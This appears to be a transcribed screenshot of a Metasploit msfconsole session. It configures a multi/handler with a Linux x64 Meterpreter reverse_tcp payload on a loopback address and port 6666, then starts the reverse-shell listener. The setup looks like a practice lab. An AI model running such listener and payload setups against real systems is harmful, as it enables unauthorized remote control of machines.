 msfconsole
文件 动作 编辑 查看 帮助
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666